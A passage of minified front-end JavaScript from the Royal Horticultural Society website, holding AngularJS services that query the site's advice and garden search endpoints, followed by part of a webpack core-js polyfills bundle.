0,e=l({method:"POST",url:"/services/advicesearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getSubjects=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetSubjects",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||((a=e.d).push({Id:20006,Name:"Products"}),a.push({Id:20001,Name:"Plants"}),a.sort(function(e,t){return e.Name<t.Name?-1:e.Name>t.Name?1:0})),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getTopics=function(e){var i=c.defer(),a=void 0,e=l({method:"POST",url:"/services/advicesearch.asmx/GetTopics",dataType:"json",data:{subjectId:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getMonths=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getVegTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetVegTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getFruitTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetFruitTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getHerbTypes=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetHerbTypes",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.getCategories=function(){var i=c.defer(),a=void 0,e=l({method:"GET",url:"/services/advicesearch.asmx/GetCategories",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]),app.service("GardenService",["$http","$q",function(v,p){this.searchGardens=function(e,t,n,s,i,a,r,o,l,c){var d=p.defer(),u=void 0,c=v({method:"POST",url:"/services/gardensearch.asmx/Search",dataType:"json",data:{facets:e,startFrom:t,pageSize:n,sort:s,sortReverse:i,boundTopLeft:r,boundBottomRight:o,mapViewMode:a,gardenSearchType:l,sortGeoDistance:c},headers:{"Content-Type":"application/json"}});return c.success(function(e,t,n,s){null==e||null==e.d||(u=e.d),d.resolve(u)}),c.error(function(e,t,n,s){d.reject(e)}),d.promise},this.GetGardenPlantsOfInterest=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenPlantsOfInterest",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFeatures=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFeatures",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenFacilities=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenFacilities",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenAdditionalInfo=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenAdditionalInfo",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetGardenDesigners=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenDesigners",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetRegions=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetGardenRegions",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.GetMonths=function(){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/GetMonths",dataType:"json",data:{},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.spellCheck=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/SpellCheck",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise},this.suggest=function(e){var i=p.defer(),a=void 0,e=v({method:"POST",url:"/services/gardensearch.asmx/Suggest",dataType:"json",data:{value:e},headers:{"Content-Type":"application/json"}});return e.success(function(e,t,n,s){null==e||null==e.d||(a=e.d),i.resolve(a)}),e.error(function(e,t,n,s){i.reject(e)}),i.promise}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.rhs.org.uk/wwwroot/js/bundles/polyfills.bundle.js?v=63838
body_size: 59582
content:
(function(t){function n(e){if(r[e])return r[e].exports;var o=r[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,n),o.l=!0,o.exports}var e=window.webpackJsonp;window.webpackJsonp=function(r,i,a){for(var u,s,c,l=0,f=[];l<r.length;l++)s=r[l],o[s]&&f.push(o[s][0]),o[s]=0;for(u in i)Object.prototype.hasOwnProperty.call(i,u)&&(t[u]=i[u]);for(e&&e(r,i,a);f.length;)f.shift()();if(a)for(l=0;l<a.length;l++)c=n(n.s=a[l]);return c};var r={},o={43:0};n.e=function(t){function e(){u.onerror=u.onload=null,clearTimeout(s);var n=o[t];0!==n&&(n&&n[1](new Error("Loading chunk "+t+" failed.")),o[t]=void 0)}var r=o[t];if(0===r)return new Promise(function(t){t()});if(r)return r[2];var i=new Promise(function(n,e){r=o[t]=[n,e]});r[2]=i;var a=document.getElementsByTagName("head")[0],u=document.createElement("script");u.type="text/javascript",u.charset="utf-8",u.async=!0,u.timeout=12e4,n.nc&&u.setAttribute("nonce",n.nc),u.src=n.p+""+({0:"main",1:"mygarden",2:"heartplant",3:"memberexclusive",4:"bookmark",5:"ideagenerator",6:"plants",7:"plantssearchlist",8:"gas",9:"widgetslib",10:"genussearch",11:"inspirationarticle",12:"adviceprofile",13:"myrhs",14:"inlinewidgets",15:"gardensearch",16:"nurseries",17:"qualificationcentresearch",18:"eventsearch",19:"gardeninggroupsearch",20:"memorialtreeplantingsearch",21:"nationalgardenweekeventform",22:"advicesearch",23:"pressreleasesearch",24:"showgardensearch",25:"career",26:"studentmemberform",27:"exhibitorsearch",28:"nationalgardenweeksearch",29:"communityresourcesearch",30:"venueevents",31:"citizenscienceform",32:"gardeninggroupform",33:"contactus",34:"advicebysubjectandtopic",35:"plantforpollinatorform",36:"membershipemailform",37:"plantsbeta",38:"ggb",39:"vendor",40:"navigation",41:"scienceprojectpage",42:"communityresourcedetails"}[t]||t)+".chunk.js";var s=setTimeout(e,12e4);return u.onerror=u.onload=e,a.appendChild(u),i},n.m=t,n.c=r,n.i=function(t){return t},n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},n.p="",n.oe=function(t){throw console.error(t),t},n(n.s="XS25")})({"+CM9":function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!1),i=[].indexOf,a=!!i&&1/[1].indexOf(1,-0)<0;r(r.P+r.F*(a||!e("NNrz")(i)),"Array",{indexOf:function(t){return a?i.apply(this,arguments)||0:o(this,t,arguments[1])}})},"+E39":function(t,n,e){t.exports=!e("S82l")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},"+ZMJ":function(t,n,e){var r=e("lOnJ");t.exports=function(t,n,e){if(r(t),void 0===n)return t;switch(e){case 1:return function(e){return t.call(n,e)};case 2:return function(e,r){return t.call(n,e,r)};case 3:return function(e,r,o){return t.call(n,e,r,o)}}return function(){return t.apply(n,arguments)}}},"+vXH":function(t,n,e){e("77Ug")("Float64",8,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"+yjc":function(t,n,e){var r=e("UKM+");e("3i66")("isSealed",(function(t){return function(n){return!r(n)||!!t&&t(n)}}))},"/Ife":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("dSUw"),t.exports=e("7gX0").Set},"/bQp":function(t,n){t.exports={}},"/whu":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"07k+":function(t,n,e){for(var r,o=e("OzIq"),i=e("2p1q"),a=e("ulTY"),u=a("typed_array"),s=a("view"),c=!(!o.ArrayBuffer||!o.DataView),l=c,f=0,h="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");f<9;)(r=o[h[f++]])?(i(r.prototype,u,!0),i(r.prototype,s,!0)):l=!1;t.exports={ABV:c,CONSTR:l,TYPED:u,VIEW:s}},"0Rih":function(t,n,e){"use strict";var r=e("OzIq"),o=e("Ds5P"),i=e("R3AP"),a=e("A16L"),u=e("1aA0"),s=e("vmSO"),c=e("9GpA"),l=e("UKM+"),f=e("zgIt"),h=e("qkyc"),p=e("yYvK"),d=e("kic5");t.exports=function(t,n,e,v,y,g){var m=r[t],b=m,k=y?"set":"add",w=b&&b.prototype,S={},M=function(t){var n=w[t];i(w,t,"delete"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"has"==t?function(t){return!(g&&!l(t))&&n.call(this,0===t?0:t)}:"get"==t?function(t){return g&&!l(t)?void 0:n.call(this,0===t?0:t)}:"add"==t?function(t){return n.call(this,0===t?0:t),this}:function(t,e){return n.call(this,0===t?0:t,e),this})};if("function"==typeof b&&(g||w.forEach&&!f((function(){(new b).entries().next()})))){var T=new b,E=T[k](g?{}:-0,1)!=T,P=f((function(){T.has(1)})),x=h((function(t){new b(t)})),D=!g&&f((function(){for(var t=new b,n=5;n--;)t[k](n,n);return!t.has(-0)}));x||(b=n((function(n,e){c(n,b,t);var r=d(new m,n,b);return void 0!=e&&s(e,y,r[k],r),r})),b.prototype=w,w.constructor=b),(P||D)&&(M("delete"),M("has"),y&&M("get")),(D||E)&&M(k),g&&w.clear&&delete w.clear}else b=v.getConstructor(n,t,y,k),a(b.prototype,e),u.NEED=!0;return p(b,t),S[t]=b,o(o.G+o.W+o.F*(b!=m),S),g||v.setStrong(b,t,y),b}},"0pGU":function(t,n,e){"use strict";var r=e("DIVP");t.exports=function(){var t=r(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},"1A13":function(t,n,e){"use strict";var r=e("49qz")(!0);e("uc2A")(String,"String",(function(t){this._t=String(t),this._i=0}),(function(){var t,n=this._t,e=this._i;return e>=n.length?{value:void 0,done:!0}:(t=r(n,e),this._i+=t.length,{value:t,done:!1})}))},"1ETD":function(t,n,e){var r=e("kkCw")("match");t.exports=function(t){var n=/./;try{"/./"[t](n)}catch(e){try{return n[r]=!1,!"/./"[t](n)}catch(t){}}return!0}},"1XN8":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(3);r(r.P+r.F*!e("bmIa")([].some,!0),"Array",{some:function(t){return o(this,t,arguments[1])}})},"1aA0":function(t,n,e){var r=e("ulTY")("meta"),o=e("UKM+"),i=e("WBcL"),a=e("lDLk").f,u=0,s=Object.isExtensible||function(){return!0},c=!e("zgIt")((function(){return s(Object.preventExtensions({}))})),l=function(t){a(t,r,{value:{i:"O"+ ++u,w:{}}})},f=function(t,n){if(!o(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!i(t,r)){if(!s(t))return"F";if(!n)return"E";l(t)}return t[r].i},h=function(t,n){if(!i(t,r)){if(!s(t))return!0;if(!n)return!1;l(t)}return t[r].w},p=function(t){return c&&d.NEED&&s(t)&&!i(t,r)&&l(t),t},d=t.exports={KEY:r,NEED:!1,fastKey:f,getWeak:h,onFreeze:p}},"1d+H":function(t,n,e){"use strict";var r=e("kM2E"),o=e("GEiH");r(r.P+r.F*!e("bmIa")([].reduceRight,!0),"Array",{reduceRight:function(t){return o(this,t,arguments.length,arguments[1],!0)}})},"1ip3":function(t,n,e){var r=e("Ds5P");r(r.S,"Math",{log10:function(t){return Math.log(t)/Math.LN10}})},"1kKc":function(t,n,e){"use strict";var r=e("sB3e"),o=e("QyNh"),i=e("QRG4");t.exports=[].copyWithin||function(t,n){var e=r(this),a=i(e.length),u=o(t,a),s=o(n,a),c=arguments.length>2?arguments[2]:void 0,l=Math.min((void 0===c?a:o(c,a))-s,a-u),f=1;for(s<u&&u<s+l&&(f=-1,s+=l-1,u+=l-1);l-- >0;)s in e?e[u]=e[s]:delete e[u],u+=f,s+=f;return e}},"1uLP":function(t,n,e){var r=e("Ds5P");r(r.G+r.W+r.F*!e("07k+").ABV,{DataView:e("LrcN").DataView})},"2p1q":function(t,n,e){var r=e("lDLk"),o=e("fU25");t.exports=e("bUqO")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},"2tFN":function(t,n,e){e("CVR+"),e("vmSu"),e("4ZU1"),e("yx1U"),e("X7aK"),e("SPtU"),e("A52B"),e("PuTd"),e("dm+7"),e("JG34"),e("Rw4K"),e("9mGU"),e("bUY0"),e("mTp7"),t.exports=e("7gX0").Reflect},"3Eo+":function(t,n){var e=0,r=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++e+r).toString(36))}},"3QrE":function(t,n,e){var r=e("Ds5P");r(r.P,"Function",{bind:e("ZtwE")})},"3a5k":function(t,n,e){(function(n){n.IntlPolyfill=e("Snzk"),e(4),n.Intl||(n.Intl=n.IntlPolyfill,n.IntlPolyfill.__applyLocaleSensitivePrototypes()),t.exports=n.IntlPolyfill}).call(n,e("DuR2"))},"3fs2":function(t,n,e){var r=e("RY/4"),o=e("dSzd")("iterator"),i=e("/bQp");t.exports=e("FeBl").getIteratorMethod=function(t){if(void 0!=t)return t[o]||t["@@iterator"]||i[r(t)]}},"3g/S":function(t,n,e){var r=e("OzIq"),o=e("7gX0"),i=e("V3l/"),a=e("M8WE"),u=e("lDLk").f;t.exports=function(t){var n=o.Symbol||(o.Symbol=i?{}:r.Symbol||{});"_"==t.charAt(0)||t in n||u(n,t,{value:a.f(t)})}},"3hme":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(2);r(r.P+r.F*!e("bmIa")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},"3i66":function(t,n,e){var r=e("Ds5P"),o=e("7gX0"),i=e("zgIt");t.exports=function(t,n){var e=(o.Object||{})[t]||Object[t],a={};a[t]=n(e),r(r.S+r.F*i((function(){e(1)})),"Object",a)}},"3q4u":function(t,n,e){var r=e("wCso"),o=e("DIVP"),i=r.key,a=r.map,u=r.store;r.exp({deleteMetadata:function(t,n){var e=arguments.length<3?void 0:i(arguments[2]),r=a(o(n),e,!1);if(void 0===r||!r.delete(t))return!1;if(r.size)return!0;var s=u.get(n);return s.delete(e),!!s.size||u.delete(n)}})},"3rHE":function(t,n,e){e("zQR9"),e("x3mb"),e("qyJz"),e("Ct1t"),e("n24I"),e("4qNT"),e("IX3l"),e("D6P4"),e("8cYT"),e("3hme"),e("1XN8"),e("6MVY"),e("NXQK"),e("1d+H"),e("Xgit"),e("Tewx"),e("PnB4"),e("AMPm"),e("HHs4"),e("TgfD"),e("9MUR"),e("xGkn"),t.exports=e("FeBl").Array},4:function(t,n){},"45Dp":function(t,n,e){e("A0n/"),e("i68Q"),e("QzLV"),e("Hhm4"),e("C+4B"),e("W4Z6"),e("tJwI"),e("eC2H"),e("VTn2"),e("W/IU"),e("Y5ex"),e("WpPb"),e("+yjc"),e("gPva"),e("n12u"),e("nRs1"),e("jrHM"),e("gYYG"),t.exports=e("7gX0").Object},"49qz":function(t,n,e){var r=e("oeih"),o=e("/whu");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},"4IZP":function(t,n){t.exports=Object.is||function(t,n){return t===n?0!==t||1/t==1/n:t!=t&&n!=n}},"4Q0w":function(t,n,e){var r=e("kkCw")("toPrimitive"),o=Date.prototype;r in o||e("2p1q")(o,r,e("jB26"))},"4RlI":function(t,n,e){"use strict";e("y325")("blink",(function(t){return function(){return t(this,"blink","","")}}))},"4ZU1":function(t,n,e){var r=e("lDLk"),o=e("Ds5P"),i=e("DIVP"),a=e("s4j0");o(o.S+o.F*e("zgIt")((function(){Reflect.defineProperty(r.f({},1,{value:1}),1,{value:2})})),"Reflect",{defineProperty:function(t,n,e){i(t),n=a(n,!0),i(e);try{return r.f(t,n,e),!0}catch(t){return!1}}})},"4mcu":function(t,n){t.exports=function(){}},"4qNT":function(t,n,e){"use strict";var r=e("kM2E"),o=e("RPLV"),i=e("R9M2"),a=e("QyNh"),u=e("QRG4"),s=[].slice;r(r.P+r.F*e("S82l")((function(){o&&s.call(o)})),"Array",{slice:function(t,n){var e=u(this.length),r=i(this);if(n=void 0===n?e:n,"Array"==r)return s.call(this,t,n);for(var o=a(t,e),c=a(n,e),l=u(c-o),f=Array(l),h=0;h<l;h++)f[h]="String"==r?this.charAt(o+h):this[o+h];return f}})},"52Wt":function(t,n,e){e("77Ug")("Int8",1,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},"52gC":function(t,n){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},"594w":function(t,n,e){e("lnZN"),e("FaZr"),e("pd+2"),e("MfeA"),e("VjuZ"),e("qwQ3"),e("mJx5"),t.exports=e("7gX0").RegExp},"5iw+":function(t,n,e){"use strict";e("y325")("strike",(function(t){return function(){return t(this,"strike","","")}}))},"6MVY":function(t,n,e){"use strict";var r=e("kM2E"),o=e("ALrJ")(4);r(r.P+r.F*!e("bmIa")([].every,!0),"Array",{every:function(t){return o(this,t,arguments[1])}})},"77Pl":function(t,n,e){var r=e("EqjI");t.exports=function(t){if(!r(t))throw TypeError(t+" is not an object!");return t}},"77Ug":function(t,n,e){"use strict";if(e("bUqO")){var r=e("V3l/"),o=e("OzIq"),i=e("zgIt"),a=e("Ds5P"),u=e("07k+"),s=e("LrcN"),c=e("rFzY"),l=e("9GpA"),f=e("fU25"),h=e("2p1q"),p=e("A16L"),d=e("oeih"),v=e("BbyF"),y=e("8D8H"),g=e("s4j0"),m=e("WBcL"),b=e("4IZP"),k=e("wC1N"),w=e("UKM+"),S=e("FryR"),M=e("9vb1"),T=e("7ylX"),E=e("KOrd"),P=e("WcO1").f,x=e("SHe9"),D=e("ulTY"),O=e("kkCw"),_=e("LhTa"),F=e("ot5s"),j=e("7O1s"),A=e("WgSQ"),I=e("bN1p"),z=e("qkyc"),N=e("CEne"),R=e("zCYm"),K=e("DPsE"),C=e("lDLk"),L=e("x9zv"),H=C.f,B=L.f,W=o.RangeError,q=o.TypeError,U=o.Uint8Array,G=Array.prototype,J=s.ArrayBuffer,Z=s.DataView,X=_(0),Y=_(2),V=_(3),Q=_(4),$=_(5),tt=_(6),nt=F(!0),et=F(!1),rt=A.values,ot=A.keys,it=A.entries,at=G.lastIndexOf,ut=G.reduce,st=G.reduceRight,ct=G.join,lt=G.sort,ft=G.slice,ht=G.toString,pt=G.toLocaleString,dt=O("iterator"),vt=O("toStringTag"),yt=D("typed_constructor"),gt=D("def_constructor"),mt=u.CONSTR,bt=u.TYPED,kt=u.VIEW,wt=_(1,(function(t,n){return xt(j(t,t[gt]),n)})),St=i((function(){return 1===new U(new Uint16Array([1]).buffer)[0]})),Mt=!!U&&!!U.prototype.set&&i((function(){new U(1).set({})})),Tt=function(t,n){if(void 0===t)throw q("Wrong length!");var e=+t,r=v(t);if(n&&!b(e,r))throw W("Wrong length!");return r},Et=function(t,n){var e=d(t);if(e<0||e%n)throw W("Wrong offset!");return e},Pt=function(t){if(w(t)&&bt in t)return t;throw q(t+" is not a typed array!")},xt=function(t,n){if(!(w(t)&&yt in t))throw q("It is not a typed array constructor!");return new t(n)},Dt=function(t,n){return Ot(j(t,t[gt]),n)},Ot=function(t,n){for(var e=0,r=n.length,o=xt(t,r);r>e;)o[e]=n[e++];return o},_t=function(t,n,e){H(t,n,{get:function(){return this._d[e]}})},Ft=function(t){var n,e,r,o,i,a,u=S(t),s=arguments.length,l=s>1?arguments[1]:void 0,f=void 0!==l,h=x(u);if(void 0!=h&&!M(h)){for(a=h.call(u),r=[],n=0;!(i=a.next()).done;n++)r.push(i.value);u=r}for(f&&s>2&&(l=c(l,arguments[2],2)),n=0,e=v(u.length),o=xt(this,e);e>n;n++)o[n]=f?l(u[n],n):u[n];return o},jt=function(){for(var t=0,n=arguments.length,e=xt(this,n);n>t;)e[t]=arguments[t++];return e},At=!!U&&i((function(){pt.call(new U(1))})),It=function(){return pt.apply(At?ft.call(Pt(this)):Pt(this),arguments)},zt={copyWithin:function(t,n){return K.call(Pt(this),t,n,arguments.length>2?arguments[2]:void 0)},every:function(t){return Q(Pt(this),t,arguments.length>1?arguments[1]:void 0)},fill:function(t){return R.apply(Pt(this),arguments)},filter:function(t){return Dt(this,Y(Pt(this),t,arguments.length>1?arguments[1]:void 0))},find:function(t){return $(Pt(this),t,arguments.length>1?arguments[1]:void 0)},findIndex:function(t){return tt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},forEach:function(t){X(Pt(this),t,arguments.length>1?arguments[1]:void 0)},indexOf:function(t){return et(Pt(this),t,arguments.length>1?arguments[1]:void 0)},includes:function(t){return nt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},join:function(t){return ct.apply(Pt(this),arguments)},lastIndexOf:function(t){return at.apply(Pt(this),arguments)},map:function(t){return wt(Pt(this),t,arguments.length>1?arguments[1]:void 0)},reduce:function(t){return ut.apply(Pt(this),arguments)},reduceRight:function(t){return st.apply(Pt(this),arguments)},reverse:function(){for(var t,n=this,e=Pt(n).length,r=Math.floor(e/2),o=0;o<r;)t=n[o],n[o++]=n[--e],n[e]=t;return n},some:function(t){return V(Pt(this),t,arguments.length>1?arguments[1]:void 0)},sort:function(t){return lt.call(Pt(this),t)},subarray:function(t,n){var e=Pt(this),r=e.length,o=y(t,r);return new(j(e,e[gt]))(e.buffer,e.byteOffset+o*e.BYTES_PER_ELEMENT,v((void 0===n?r:y(n,r))-o))}},Nt=function(t,n){return Dt(this,ft.call(Pt(this),t,n))},Rt=function(t){Pt(this);var n=Et(arguments[1],1),e=this.length,r=S(t),o=v(r.length),i=0;if(o+n>e)throw W("Wrong length!");for(;i<o;)this[n+i]=r[i++]},Kt={entries:function(){return it.call(Pt(this))},keys:function(){return ot.call(Pt(this))},values:function(){return rt.call(Pt(this))}},Ct=function(t,n){return w(t)&&t[bt]&&"symbol"!=typeof n&&n in t&&String(+n)==String(n)},Lt=function(t,n){return Ct(t,n=g(n,!0))?f(2,t[n]):B(t,n)},Ht=function(t,n,e){return!(Ct(t,n=g(n,!0))&&w(e)&&m(e,"value"))||m(e,"get")||m(e,"set")||e.configurable||m(e,"writable")&&!e.writable||m(e,"enumerable")&&!e.enumerable?H(t,n,e):(t[n]=e.value,t)};mt||(L.f=Lt,C.f=Ht),a(a.S+a.F*!mt,"Object",{getOwnPropertyDescriptor:Lt,defineProperty:Ht}),i((function(){ht.call({})}))&&(ht=pt=function(){return ct.call(this)});var Bt=p({},zt);p(Bt,Kt),h(Bt,dt,Kt.values),p(Bt,{slice:Nt,set:Rt,constructor:function(){},toString:ht,toLocaleString:It}),_t(Bt,"buffer","b"),_t(Bt,"byteOffset","o"),_t(Bt,"byteLength","l"),_t(Bt,"length","e"),H(Bt,vt,{get:function(){return this[bt]}}),t.exports=function(t,n,e,s){s=!!s;var c=t+(s?"Clamped":"")+"Array",f="Uint8Array"!=c,p="get"+t,d="set"+t,y=o[c],g=y||{},m=y&&E(y),b=!y||!u.ABV,S={},M=y&&y.prototype,x=function(t,e){var r=t._d;return r.v[p](e*n+r.o,St)},D=function(t,e,r){var o=t._d;s&&(r=(r=Math.round(r))<0?0:r>255?255:255&r),o.v[d](e*n+o.o,r,St)},O=function(t,n){H(t,n,{get:function(){return x(this,n)},set:function(t){return D(this,n,t)},enumerable:!0})};b?(y=e((function(t,e,r,o){l(t,y,c,"_d");var i,a,u,s,f=0,p=0;if(w(e)){if(!(e instanceof J||"ArrayBuffer"==(s=k(e))||"SharedArrayBuffer"==s))return bt in e?Ot(y,e):Ft.call(y,e);i=e,p=Et(r,n);var d=e.byteLength;if(void 0===o){if(d%n)throw W("Wrong length!");if((a=d-p)<0)throw W("Wrong length!")}else if((a=v(o)*n)+p>d)throw W("Wrong length!");u=a/n}else u=Tt(e,!0),a=u*n,i=new J(a);for(h(t,"_d",{b:i,o:p,l:a,e:u,v:new Z(i)});f<u;)O(t,f++)})),M=y.prototype=T(Bt),h(M,"constructor",y)):z((function(t){new y(null),new y(t)}),!0)||(y=e((function(t,e,r,o){l(t,y,c);var i;return w(e)?e instanceof J||"ArrayBuffer"==(i=k(e))||"SharedArrayBuffer"==i?void 0!==o?new g(e,Et(r,n),o):void 0!==r?new g(e,Et(r,n)):new g(e):bt in e?Ot(y,e):Ft.call(y,e):new g(Tt(e,f))})),X(m!==Function.prototype?P(g).concat(P(m)):P(g),(function(t){t in y||h(y,t,g[t])})),y.prototype=M,r||(M.constructor=y));var _=M[dt],F=!!_&&("values"==_.name||void 0==_.name),j=Kt.values;h(y,yt,!0),h(M,bt,c),h(M,kt,!0),h(M,gt,y),(s?new y(1)[vt]==c:vt in M)||H(M,vt,{get:function(){return c}}),S[c]=y,a(a.G+a.W+a.F*(y!=g),S),a(a.S,c,{BYTES_PER_ELEMENT:n,from:Ft,of:jt}),"BYTES_PER_ELEMENT"in M||h(M,"BYTES_PER_ELEMENT",n),a(a.P,c,zt),N(c),a(a.P+a.F*Mt,c,{set:Rt}),a(a.P+a.F*!F,c,Kt),a(a.P+a.F*(M.toString!=ht),c,{toString:ht}),a(a.P+a.F*i((function(){new y(1).slice()})),c,{slice:Nt}),a(a.P+a.F*(i((function(){return[1,2].toLocaleString()!=new y([1,2]).toLocaleString()}))||!i((function(){M.toLocaleString.call([1,2])}))),c,{toLocaleString:It}),I[c]=F?_:j,r||F||h(M,dt,j)}}else t.exports=function(){}},"7Doy":function(t,n,e){var r=e("EqjI"),o=e("7UMu"),i=e("dSzd")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},"7Jvp":function(t,n,e){function r(t){return isFinite(t=+t)&&0!=t?t<0?-r(-t):Math.log(t+Math.sqrt(t*t+1)):t}var o=e("Ds5P"),i=Math.asinh;o(o.S+o.F*!(i&&1/i(0)>0),"Math",{asinh:r})},"7KvD":function(t,n){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},"7N90":function(t,n,e){e("gYYG"),e("1A13"),e("fx22"),e("MsuQ"),t.exports=e("7gX0").Map},"7O1s":function(t,n,e){var r=e("DIVP"),o=e("XSOZ"),i=e("kkCw")("species");t.exports=function(t,n){var e,a=r(t).constructor;return void 0===a||void 0==(e=r(a)[i])?n:o(e)}},"7UMu":function(t,n,e){var r=e("R9M2");t.exports=Array.isArray||function(t){return"Array"==r(t)}},"7gX0":function(t,n){var e=t.exports={version:"2.4.0"};"number"==typeof __e&&(__e=e)},"7ylX":function(t,n,e){var r=e("DIVP"),o=e("twxM"),i=e("QKXm"),a=e("mZON")("IE_PROTO"),u=function(){},s=function(){var t,n=e("jhxf")("iframe"),r=i.length;for(n.style.display="none",e("d075").appendChild(n),n.src="javascript:",t=n.contentWindow.document,t.open(),t.write("<script>document.F=Object<\/script>"),t.close(),s=t.F;r--;)delete s.prototype[i[r]];return s()};t.exports=Object.create||function(t,n){var e;return null!==t?(u.prototype=r(t),e=new 